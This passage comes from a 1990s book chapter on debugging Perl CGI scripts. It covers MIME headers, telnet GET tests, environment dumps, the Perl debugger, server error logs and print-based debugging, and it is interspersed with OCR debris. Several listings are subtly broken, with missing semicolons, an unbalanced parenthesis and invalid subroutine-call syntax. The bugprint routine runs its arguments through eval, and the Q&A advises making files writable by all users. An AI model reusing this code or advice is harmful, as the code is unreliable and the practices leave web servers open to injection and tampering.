Again, if you're used to another language, you will run into this problem frequently. A more complicated issue involves using the right character to refer to either an entire array or a single element. A good rule of thumb is that the dollar sign (\$) should be used any time you are referring to one element. You must include either brackets [ ] for an array or braces { } for an associative array—this is how Perl can tell which type of variable you are referring to.

# **Viewing HTML Source of Output**

There are many CGI problems that cause you to receive no output at all or simply an error message. The most common error message was shown in Figure 13.1. That message is repeated here:

*This server has encountered an internal error which prevents it from fulfilling your request. The most likely cause is a misconfiguration. Please ask the administrator to look for messages in the server's error log.*

As mentioned earlier, this error message can be caused by your program failing to execute at all, and you should check for that first. Even if your program does execute, however, it can produce this error if it does not output correct HTML and headers.

## **Using MIME Headers**

As you learned earlier in this book, the first output your CGI program should produce is a MIME header to indicate the type of output. This usually is HTML, but your program can output anything—text, a downloadable file, or even a graphic. Most of your CGI scripts use san<br>net

**Sams.net Learning Center**



a header like the following (the beginning of the actual HTML is included for clarity):

```
Content-type: text/html
```
*<HTML>*

Note the blank line after the *Content-type* header and before the HTML document begins. This is mandatory. If the blank line is not included, you receive the error message shown in Figure 13.1.

Alternatively, your program might return a reference to an existing URL. The output should look something like this:

```
Content-type: text/html
Location: URL of referenced document
```
*<HTML>*

Note that you still include the beginning of an HTML document. It's best to include a small HTML document with the reference. The reason? First of all, if it is mistakenly interpreted as actual HTML, you'll have some hint as to what's going on. Second, some browsers won't accept the headers, including the all-important *Location*, unless they're followed by at least one line of text. The blank line after the headers still is required.

## **Examining Problems in the HTML Output**

If your program is outputting the correct headers, you still might not receive any output. The most likely cause is incorrect HTML in the output after the header. Some browsers are forgiving and will display *incorrect HTML*; others will ignore it completely or display it incorrectly. If your browser allows you to view HTML source, you can quickly pinpoint the problem. Here are some common HTML mistakes you should check for:

- $\Box$  Be sure you include the HTML tag as the first element and end it properly with the *</HTML>* tag at the end of the output.
- $\Box$  Although the Head and Body elements are not required, they can cause problems if they are included but not closed.
- $\Box$  Watch for punctuation problems. These can be hard to spot when your program produces the HTML in *print* statements. Be sure that each *<* character is followed by a *>* character to end the tag. Also watch for quotation marks that are not closed.
- $\Box$  Be sure that you aren't producing any non-ASCII characters as output.

If you still have problems or are using a browser that doesn't allow you to view source, there are two tricks that might be helpful, described in the next sections.



## **Displaying the Output as Text**

As you learned in the previous section, the MIME header your program outputs tells the browser what sort of content to expect and how to display it. You can take advantage of this and force the browser to display the output as text. This makes it easy to determine whether an HTML element is causing the problem. Change your header to the following:

```
Content-type: text/ascii
```
*<HTML>...*

## **Using the Direct Method: Testing with TELNET**

Are you still stuck trying to view your program's output without interference from the browser? If you have access to the *TELNET* command, you can view the output without using a browser at all. This makes it easy to narrow down the problem.

First, use the following command to open a session with the HTTP server:

```
telnet sitename.com 80
```
The *80* specifies the port under which the HTTP server is running. This is typically 80 but may be different on your server—the Administrator may have chosen a different port number for security or for a special purpose. After you've established a connection, type a Get request like the following:

```
GET /cgi-bin/directory/scriptname HTTP/1.0
```
This is not a complete URL; instead, it is the location in which to find the document. Use the exact directory that your script is in; this is equivalent to the URL you use to access it from a browser but does not include the *http:* identifier or the site name.

After your *GET* request (note that the capital letters are required), your program will execute and the output will appear as HTML source. It should be easy to find the error. There are two considerations to note:

- $\Box$  Even this method will produce an error if your program does not include the correct header.
- $\Box$  If the  $\overline{\text{TELNET}}$  command fails to connect at all, it's a good indication that the HTTP server is down. This means the problem might not be in your program at all.

As a final example, here is the captured output of executing a CGI script from a successful Get request through the *TELNET* command:

```
Trying 198.60.22.4 ...
Connected to www.xmission.com.
Escape character is '^]'.
GET /cgi-bin/users/mgm/randquote
<HTML>
```


```
This is a simple test document.
</HTML>
Connection closed by foreign host.
Exit 1
```
# **Viewing the CGI Program's Environment**

The next step in determining the cause of a problem with your CGI program is to view the input going into the program. This is usually the data entered in a form after a Get or Post query, or a *QUERY\_STRING* that is appended directly to the URL.

## **Displaying the "Raw" Environment**

The easiest way to determine the environment going into the program is to display it. This means using a different program temporarily—one that is intended simply to display the environment. Listing 13.1 shows a Perl program that simply displays environmental variables available to the program as an HTML file.

### **Listing 13.1. A CGI program to display environmental variables.**

```
#!/usr/bin/perl
MAIN: {
     print "Content-type: text/html\n\n";
     print "<HTML><HEAD><TITLE>Environment Display</TITLE>";
     print "</HEAD><BODY>";
     while (($key,$value) = each %ENV) {
         print "$key=$value<BR>\n";
     }
     print "</BODY></HTML>";
     exit 0;
}
```
Listing 13.2 shows the typical output of this program. In this case, the CGI program was accessed directly; no form was used.

### **Listing 13.2. The output of the program in Listing 13.1.**

```
SERVER_SOFTWARE=Apache/0.8.13
GATEWAY_INTERFACE=CGI/1.1
DOCUMENT_ROOT=/usr/local/lib/httpd/htdocs
REMOTE_ADDR=204.228.136.119
SERVER_PROTOCOL=HTTP/1.0
REQUEST_METHOD=GET
```

```
REMOTE_HOST=slc119.xmission.com
QUERY_STRING=
HTTP_USER_AGENT=Mozilla/1.22 (Windows; I; 16bit)
PATH=/usr/local/bin:/usr/sbin:/usr/local/sbin/:s/.
HTTP_ACCEPT=*/*, image/gif, image/x-xbitmap, image/jpeg
SCRIPT_FILENAME=/usr/local/lib/httpd/cgi-bin/users
SCRIPT_NAME=/cgi-bin/users/mgm/test.cgi
HTTP_PRAGMA=no-cache
SERVER_NAME=www.xmission.com
PATH_INFO=
SERVER_PORT=8000
PATH_TRANSLATED=/usr/local/lib/httpd/htdocs/mgm/test.cgi
SERVER_ADMIN=www@xmission.com
```
As you can see, this gives you quite a bit of information. Here are some of the problems this can help you detect:

- $\Box$  The HTTP server software version. You might run into some servers that behave differently than others; it's good to know which server is running.
- $\Box$  The request method. Get is the default; you should use Post for most forms.
- $\Box$  The translated path, which tells you exactly where the CGI script is located, so you can be sure you're editing the right one.
- $\Box$  The query string and content Length variables specify the content of the GET request. This is useful for debugging a form; simply make the script above the Action of the form using the Get method.

## **Displaying Name/Value Pairs**

A more useful debugging script displays the name and value pairs that were submitted. You easily can make such a script. Use the same code you usually do to split the name/value pairs, and use a section of code like this to display them:

```
 while (($key,$value) = each %entries) {
     print "$key=$value<BR>\n";
 }
```
In this example, the name/value pairs are contained in the associative array *%entries*. The *each* keyword allows you to display each element in the array without knowing its key. To use this script to debug a form, simply point the Action to this script instead of your normal script.

Here is an example of the output of this script, using a form with the Post method and several text fields:

```
Name = John Smith
Address = 221b Baker Street
Phone = 801-555-1245
Interests = Computers, Hiking, Bad Poetry
```
# **13**

**Sams.net Learning Center**  $\epsilon$ 



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

# **Debugging at the Command Line**

If you are allowed access to the Unix command line or shell, there are some additional debugging features you can access. These include testing the program without involving the HTTP server and using Perl's powerful debug mode to find bugs in your program.

## **Testing without the HTTP Server**

Although your CGI program is intended to work with an HTTP server across the Internet, there are some advantages to testing it without involving the HTTP server at all. These include the following:

- $\Box$  You can view exact error messages when they occur.
- $\Box$  You can see the program's output, even if it is not correct HTML or does not contain the correct headers.
- $\Box$  You can eliminate problems that might be caused by bugs in the HTTP server itself.

If your program is a simple Server Side Include file, it's easy to test at the command line. Simply type the name of the program at the command line. If the current directory is not in your Path environment variable, you may need to include a directory name in your command. The following command executes a program called test.cgi in the current directory:

```
./test.cgi
```
The period in this example is interpreted by Unix to mean the current directory. You also could type the entire path to the program file.

This method also works if your program does not accept any parameters—in other words, if it is intended to give information that is not based on input from a form or from the URL. If your program does expect input, you'll need to do something a bit more tricky: simulating a Get request.

## **Simulating a Get Request**

If you are using the Post method with your script, there is no easy way to test it at the command line. However, the Get method is easy to simulate. You can change the method to Get temporarily in order to use this technique.

In a Get request, the following environment variables are set:

```
REQUEST_METHOD = GET
QUERY_STRING = data
```


You can set these manually to fool your program into working at the command line. For the variables in the *QUERY\_STRING*, you need to use the *&* character between variable/value pairs and the = character between variables and their values. Suppose that you want to send the following data to the script:

```
Name: John Smith
Address: 321 Elm Street
City: Metropolis
```
You would use the following variable settings:

```
REQUEST_METHOD = GET
QUERY_STRING = Name=John Smith&Address=321 Elm Street&City=Metropolis
```
In actuality, things are a bit more difficult, because the *&* characters are interpreted as special characters by the shell. Here are the actual commands to use to set these variables:

```
setenv REQUEST_METHOD GET
setenv QUERY_STRING "Name=John Smith\&Address=321 Elm Street\&City=Metropolis"
```
Note that you use a backslash *(\)* character before each *&* character. This is an *escape* code that indicates to the shell to use the character, rather than its meaning. Also, the quotation marks in the string are required in order for the spaces to be treated as spaces. Otherwise, the command would end with the first space.

After typing the earlier commands, verify your settings by typing the *setenv* command by itself. This displays the entire environment; the last two entries should be the ones you added. Make sure that the data is listed correctly.

This method is particularly useful when it's necessary to debug the program without placing it on-line, such as in situations where the server's Administrator must place scripts on-line manually. It is also handy because once you've set the variables as listed earlier, you can test the program repeatedly without having to retype the data.

## **Using Perl's Debug Mode**

Another advantage of debugging a CGI program at the command line is that you can use the *debug mode* available with Perl. This allows you much greater control over the execution of the program. You can step through each command individually, examine variable values along the way, and narrow down the source of an error or incorrect result.

Before you begin, set the environment variables to simulate a Get request if your program needs it, as described in the previous section. Then type the following command to start the program in debug mode:

*perl -d programname*

After you type this command, the first statement in your program is executed. Perl then stops and asks you for a command. You can enter Perl commands here and they are executed. More important, you can enter special debug commands. Table 13.4 lists the most useful commands.





As a quick introduction to the debugger, here are the actions you will perform in a typical debugging session:

- $\Box$  Use the  $\cdot$ d option to start the program under the debugger.
- $\Box$  Step through the program with the *s* command. This makes it easy to see when an error happens.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**


- $\Box$  If you are testing a certain routine, use the *b routine* command to set a breakpoint at the start of the routine, and then use the *c* (*continue*) command to continue until the breakpoint is reached.
- $\Box$  If you are testing a certain command, set a breakpoint at that command. This is particularly useful in loops. To do this, use the *s* command to move to the statement, and then use the *b* command to set a breakpoint.
- $\Box$  While stepping through a program, use the  $p$  command to test the current values of variables. For example, *p \$result* displays the value of the variable *\$result*. You can use any expression—for example, *p \$correct / \$possible*.
- $\Box$  The *t* (*trace*) command provides an easy way to know when the program is crashing. Simply type *t* to begin tracing, and then *c* to continue execution. The last trace message displayed lets you know which command was executing when the program stopped.

As a final bit of explanation, Listing 13.3 shows the output of the beginning of a typical debug session. The first statement in this program sets a variable called *\$sendmail*. The prompt is the *DB<1>* at the end of the output. This is where you type debug commands.

### **Listing 13.3. Starting a Perl debug session.**

```
perl -d jobqry.cgi
Loading DB routines from $RCSfile: perl5db.pl,v $$Revision: 4.1 $$Date: 92/08/07
 18:24:07 $
Emacs support available.
Enter h for help.
main::(jobqry.cgi:10): $sendmail = "/usr/lib/sendmail";
   DB<1>
```
### **Reading the Server Error Log**

One of the tools that you might have available is the HTTP server's error log. This is a text file that lists all the errors that have occurred. Each time your CGI script produces an error, a message is added to this log.

Unfortunately, you often will not have access to the error log. However, you can ask your Administrator to view it or give you access. Of course, if you have your own server, you will have no problem. Listing 13.4 shows a sample of part of an error log. This is from a particularly busy server; all these errors happened within about two hours.



### **Listing 13.4. A section of an HTTP server's error log.**

*[20/Apr/1995:17:50:17 +0500] [OK] [host: dsouza.interlog.com referer: http://* ➥*webcrawler.cs.washington.edu/cgi-bin/WebQuery] Connection interrupted* ➥*[SIGPIPE], req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:18:15:29 +0500] [OK] [host: cleta.chinalake.navy.mil referer:* ➥*http://webcrawler.cs.washington.edu/cgi-bin/WebQuery] Connection interrupted* ➥*[SIGPIPE], req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:20:55:17 +0500] [OK] [host: mac1223.botany.iastate.edu referer:* ➥*http://webcrawler.cs.washington.edu/cgi-bin/WebQuery] Connection interrupted* ➥*[SIGPIPE], req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:21:09:26 +0500] [OK] [host: slip16.docker.com referer: http:// webcrawler.cs.washington.edu/cgi-bin/WebQuery] Connection interrupted [SIGPIPE],* ➥*req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:21:14:46 +0500] [OK] [host: ip-pdx8-30.teleport.com referer: http:/* ➥*/webcrawler.cs.washington.edu/cgi-bin/WebQuery] Connection interrupted* ➥*[SIGPIPE], req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:22:45:38 +0500] [OK] [host: alpha10.scs.carleton.ca] Connection* ➥*interrupted [SIGPIPE], req: GET /89-94.refs.html HTTP/1.0 [20/Apr/1995:23:04:53 +0500] [MULTI FAILED] [host: opentext.uunet.ca] /* ➥*robots.txt [20/Apr/1995:23:36:54 +0500] [OK] [host: macsf47.med.nyu.edu referer: http://* ➥*charlotte.med.nyu.edu/getstats] Connection interrupted [SIGPIPE], req: GET /* ➥*getstats/statform HTTP/1.0 [20/Apr/1995:23:42:15 +0500] [OK] [host: macsf47.med.nyu.edu referer: http://* ➥*charlotte.med.nyu.edu/getstats/statform.html] Bad script request -- none of '/* ➥*opt/cern\_httpd\_3.0/cgi-bin/getstats' and '/opt/cern\_httpd\_3.pp.pp' is execut-* ➥*able (500) "POST /cgi-bin/getstats HTTP/1.0" [20/Apr/1995:23:54:39 +0500] [OK] [host: macsf47.med.nyu.edu referer: http://* ➥*charlotte.med.nyu.edu/getstats/statform.html] Bad script request -- none of '/* ➥*opt/cern\_httpd\_3.0/cgi-bin/getstats' and '/opt/cern\_httpd\_3.pp.pp' is execut-* ➥*able (500) "POST /cgi-bin/getstats HTTP/1.0" [21/Apr/1995:00:28:39 +0500] [OK] [host: charlotte.med.nyu.edu] Invalid request* ➥*"" (unknown method)*



**Tip:** If you are the Administrator, you should keep an eye on the size of the error log. It can quickly run you out of disk space if you aren't careful.

The error log typically is found in a directory under the httpd directory. In a typical server setup, the directory might be

*/usr/local/lib/httpd/logs*

You need to ask your Administrator to tell you the exact location of the log file and to give you access to it. As you can see, several items are logged for each error message:

- $\Box$  The date and time when the error occurred
- $\Box$  The host that requested the data

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

 $\Box$  The type of error that was encountered

 $\Box$  The method (either Get or Post)

The exact messages listed in the error log depend on the type of HTTP server you are running. The earlier example was produced by the CERN HTTP server. You should browse the log after experiencing various errors to get an idea of what events they cause. In Listing 13.4, the message *bad script request* is a particularly useful message, which indicates that the script file was either not found or is not executable.

### **Debugging with the Print Command**

If you don't have access to the error log and don't find it convenient (or possible) to test your script at the command line, you might try debugging "the hard way" with simple *print* commands. In fact, this method is often the easiest to use and can quickly narrow down the source of a problem.

**Note:** Some Internet providers give you access to your own directory to run CGI scripts but don't allow access to the command line. This is a difficult situation; the *print* command method is one of the debugging methods that still is available to you in this circumstance.

As an example, Listing 3.5 shows a section of a script used to search for jobs matching certain criteria. To be completely realistic, I've even included a bug in the code. Can you find it?

### **Listing 13.5. A simple CGI program with a bug in it.**

```
# State must match if entered
        if ($rqpairs{"State"} gt " ") {
            if ($rqpairs{"State"} ne $data{"ST"}) {
                $match = 0;
 }
        }
# Zip code must match if entered
        if ($rqpairs{"Zip_Code"} gt " ") {
            if ($rqpairs{"Zip_Code"} ne $data{"Z"}) {
                $match = 0;
 }
        }
# Country must match if entered
        if ($rqpairs{"Country"} gt " ") {
```
**13**

**Sams.net Learning Center**  $\epsilon$ 

*continues*



### **Listing 13.5. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**13**

```
 if ($rqpairs{"Country"} != $data{"C"}) {
               $match = 0;
 }
        }
```
As you can see, this code is comparing several values entered in a form, stored in the associative array *%rqpairs*, with values in a database, stored in the associative array *%data*. The *\$match* variable is used to indicate whether the record matches the criteria. The *\$match* variable defaults to 1 and is changed to 0 if any of the criteria do not match.

The symptoms: When the code in Listing 13.5 is executed, *\$match* always ends up being 0. The search is never successful, even if the exact values for State, Zip Code, and Country are entered.

To debug this problem with the debugger, you simply could step through each *if* statement block and display the value of the *\$match* variable after each one. You can do the same thing with *print* statements. Listing 13.6 shows the same section of code shown in Listing 13.5 with *print* statements inserted. I left the *print* statements non-indented to make them easy to see.

**Note:** You will need to be sure your program outputs a correct MIME header before the output so that you will be able to view the results of the *print* statements on your browser. If your program already outputs HTML, you probably won't need to add anything.

### **Listing 13.6. Adding** *print* **statements to show data as the program executes.**

```
# State must match if entered
        if ($rqpairs{"State"} gt " ") {
            if ($rqpairs{"State"} ne $data{"ST"}) {
                $match = 0;
 }
        }
print "After State: match=$match";
# Zip code must match if entered
         if ($rqpairs{"Zip_Code"} gt " ") {
            if ($rqpairs{"Zip_Code"} ne $data{"Z"}) {
                $match = 0;
 }
        }
print "After Zip: match=$match";
# Country must match if entered
```

```
 if ($rqpairs{"Country"} gt " ") {
            if ($rqpairs{"Country"} != $data{"C"}) {
               $match = 0;
 }
 }
print "After Country: match=$match";
```
As you can see, I displayed the *\$match* variable after each criterion is checked. The text in the *print* statement lets you know which of the *print* statements is being executed. Here is the output the *print* statements would produce:

```
After State: match=1
After Zip: match=1
After Country: match=0
```
Aha! It looks like the check for the Country field is always resulting in a match value of 0. If you're very observant, you've probably found the error already. Look at the following line again:

```
if ($rqpairs{"Country"} != $data{"C"}) {
```
Here, I accidentally used the numeric inequality operator (*!=*) when I should have used the string inequality operator (*ne*). It's a common mistake.

You can follow this same method and use as many *print* statements as you need to diagnose the problem. After you're finished debugging, you'll need to remove every one of them. In the final section of this chapter, you'll learn about an alternate *print* routine called *bugprint* that you can use for this purpose and then easily turn off.

**Note:** Because the output of our CGI program is being interpreted as HTML, it helps to include HTML codes—such as <BR> for a line break—in the text of your *print* statements.

### **Looking At Useful Code for Debugging**

In this section, you'll learn about some handy Perl programs you can use to assist in your debugging. They are short and easy to type in and use, and they can save you hours of time. Each program is explained and presented here.

**Sams.net Learning Center**  $\epsilon$ 



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**Note:** These programs have been tested under Perl 5.0 on a Unix system. You need to specify the correct location for the Perl interpreter on the first line of the program, and you may need to modify it slightly for your system.

### **Show Environment**

The program shown in Listing 13.7 displays the environment available when a CGI program executes. A shortened version of this was presented in the section "Viewing the CGI Program's Environment," earlier in this chapter. This version is a bit longer but displays more readable HTML.

### **Listing 13.7. A CGI program to display the environment.**

```
#!/usr/bin/perl
MAIN: {
     print "Content-type: text/html\n\n";
     print "<HTML><HEAD><TITLE>Environment Display</TITLE>";
     print "</HEAD><BODY>";
     print "<H1>Environment Variables</H1>";
     print "The following variables are present in the current environment:";
     print "<UL>"
     while (($key,$value) = each %ENV) {
         print "<LI>$key = $value\n";
     }
     print "</UL>";
     print "End of environment.";
     print "</BODY></HTML>";
     exit 0;
}
```
### **Show Get Values**

Listing 13.8 shows a simple script that displays all the variables from a form using the Get method. To use it, simply set the Action of the form to this program instead of your normal program, for example:

```
<FORM METHOD="GET" ACTION="/cgi-bin/show_get">
```


### **Listing 13.8. A program to display Get values.**

```
#!/usr/bin/perl
MAIN: {
     print "Content-type: text/html\n\n";
     print "<HTML><HEAD><TITLE>GET Variables</TITLE>";
     print "</HEAD><BODY>";
     print "<H1>GET Method Variables</H1>";
     print "The following variables were sent:";
     print "<UL>"
     $request = $ENV{'QUERY_STRING'};
# Split request into name/value pairs
     %rqpairs = split(/[&=]/, $request));
# Convert URL syntax to ASCII
     foreach (%rqpairs) {
         tr/+/ /;
         s/%(..)/pack("c",hex($1))/ge;
     }
# Display each value
     while (($key,$value) = each %rqpairs) {
         print "<LI>$key = $value\n";
     }
     print "</UL>";
     print "End of variables.";
     print "</BODY></HTML>";
     exit 0;
}
```
### **13**

### **Show Post Values**

The program shown in Listing 13.9 is similar to Listing 13.8, but it displays values for a Post query. This is a bit more complicated. Again, simply point the Action of your form to the location of this program—for example,

```
<FORM METHOD="POST" ACTION="/cgi-bin/show_post">
```
### **Listing 13.9. A program to display Post values.**

```
#!/usr/bin/perl
MAIN: {
     print "Content-type: text/html\n\n";
     print "<HTML><HEAD><TITLE>GET Variables</TITLE>";
     print "</HEAD><BODY>";
     print "<H1>GET Method Variables</H1>";
     print "The following variables were sent:";
     print "<UL>"
# Read POST data from standard input.
# The CONTENT_LENGTH variable tells us how
```
*continues*



### **Listing 13.9. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
# many bytes to read.
     read(STDIN, $request, $ENV{'CONTENT_LENGTH'});
# Split request into name/value pairs
     %rqpairs = split(/[&=]/, $request));
# Convert URL syntax to ASCII
     foreach (%rqpairs) {
         tr/+/ /;
         s/%(..)/pack("c",hex($1))/ge;
     }
# Display each value
     while (($key,$value) = each %rqpairs) {
         print "<LI>$key = $value\n";
     }
     print "</UL>";
     print "End of variables.";
     print "</BODY></HTML>";
     exit 0;
}
```
### **Display Debugging Data**

The Display Debugging Data program is the simplest program in this section, but you may find it—or your own modified version—very useful. In the "Debugging with the Print Command" section, you learned about using *print* statements to display variables during sections of the program. You can use the *bugprint* subroutine shown in Listing 13.10 instead. It offers a simple advantage: You can turn it off.

The *bugprint* routine prints, but only if the variable *\$debug* is set to 1. This means that you can quickly remove all the debugging from your program simply by setting *\$debug* to 0. In addition, because it uses a different keyword than *print*, you quickly can search through the program to remove the debug commands when you're finished. Finally, it automatically adds the *<BR>* HTML tag to separate lines of output.

Listing 13.10 shows the code for the *bugprint* routine. It could really fit on a single line, but I've stretched it out to make its meaning clear.

### **Listing 13.10. A program to display variables for debugging.**

```
sub bugprint {
     if ($debug ==1) {
         print "Debug:"
         eval "print @_";
         print "<BR>\n";
     }
}
```


To use this subroutine, simply insert the code in Listing 13.10 at the end of your program. Then add the following command to the start of your program to turn on debugging:

*\$debug = 1*

After you're through debugging, you can change the *\$debug* value to 0 to deactivate all the debugging output. This makes it easy to quickly switch between the debug output and the normal output.

Remember that, because *bugprint* is a subroutine, you must refer to it with the *&* character or the *do* keyword. You can use variables in the statement, just as you would with *print*. Here are two examples:

```
do bugprint "The current value is:$result";
&bugprint "Key: $key Value: $value";
```
### **A Final Word about Debugging**

And now, a final word about debugging. Three words, to be exact: *Don't give up.* Debugging can be a long, time-consuming process with little reward. You can spend hours staring at code and testing it over and over before finally noticing one tiny typing mistake. Here are a few tips for the human side of debugging:

- $\Box$  Take a break. If you've got time, wait a day or two, get some sleep, and then start debugging with a fresh mind. You'll be amazed how much easier it is.
- $\Box$  Don't be afraid to ask for help. Your System Administrator might be able to answer questions; in addition, there are several useful newsgroups in which you can ask questions.
- $\Box$  If you have a friend who knows Perl—even just a little—have him look at the program. A fresh set of eyes often spots mistakes very quickly.
- $\Box$  As a last resort, rewrite. If a section is giving you nothing but trouble, delete it and rewrite it. You'll know better how to do it, and you may make fewer mistakes—or easier mistakes to find.
- $\Box$  Remember that debugging is part of the programming process. Don't be upset if you spend time debugging; plan on it. If you are being paid for your work, include debugging time in your estimate. As you become more experienced, you'll be able to better estimate this time, but even the experts still have to spend time debugging.

If you don't give up, you'll get through it and the program will work beautifully. Good luck and happy debugging!



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

### **Summary**

In this chapter, you were introduced to the not-so-glamorous world of debugging CGI programs in Perl. You learned about many of the common mistakes that you can make in a Perl program and many methods that you can use to pinpoint the part of your program that is causing an error.

You also looked at several techniques that can make it easier to narrow down an error. These include the HTTP error log, the source of the HTML output, the environment provided to the CGI program, and the good old-fashioned *print* statement.

Finally, you learned about several code segments and complete programs that can be helpful in debugging your own CGI programs or HTML forms.

### **Q&A**

- **Q My program worked when I tested it, but it doesn't work now that it's in use. What could the problem be?**
- **A** This is common for two reasons:
	- $\Box$  You may have developed the program on one server and moved it to another; there may be a difference in compatibility between the servers. There is also the possibility that the permissions were set incorrectly when it was moved to the new server.
	- $\Box$  When the program is used in the real world, it may encounter a wide variety of data that you didn't use in the testing process. Look for a statement that fails when the data reaches a certain value. Adding *print* statements at key points may help.
- **Q Are there any new syntax errors possible with Perl 5?**
- **A** Yes, but not too many. Certain errors have been eliminated; for example, parentheses are usually not required with an *if* statement. The main cause for errors is the *@* character. Perl 5 interprets *@* as a variable reference, even in a quoted string. This means that if you include this character in a string (such as an e-mail address) you must be sure to escape it with a backslash: *\@.* Previous versions of Perl allowed this.

### **Q You mentioned Python as an alternative to Perl for CGI programs. Are there any other alternative languages?**

**A** Yes. Many CGI programmers prefer to use C or C++, which can generate faster code than Perl or Python. Unix shell languages, such as *sh* and *csh*, also are common and easy to use for simple scripts. Any language can be used, as long as the server supports it.

### **Q Will future versions of HTML, such as HTML 3.0, affect my CGI scripts?**

**A** The only effect will be how the browser interprets the output of your program. The HTML 3.0 standard allows most valid HTML 2.0 tags, so there is little chance that your program will become completely unusable; however, you might want to modify it to take advantage of new HTML tags.

### **Q The data from a Post form doesn't seem to reach my CGI program at all. What's wrong?**

**A** This may be a browser problem or a misconfigured HTTP server. In addition, if the URL you are using to access your program is forwarded to another URL, the Post data might not be forwarded properly. Try using the other URL in the Action of your form.

### **Q What are the most common HTTP servers?**

- **A** You shouldn't have to worry, because the CGI standard is supported by most servers; however, some servers—particularly brand new versions—might have trouble with your CGI program. The most common Unix-based servers at this writing are from CERN and NCSA. Netscape Corporation's server, NetSite, is becoming more popular; entirely new servers, such as Apache and Spinner, offer a wide array of new features.
- **Q My script works at the command line but can't read or write to a file when I run it on-line. What can cause this?**
- **A** Remember that most servers run CGI scripts as the user NOBODY. A file that you can access is not necessarily accessible to that user. Be sure to allow the Read right and Write, if necessary, to all users; this is the only way to be sure the file can be used from the CGI script.





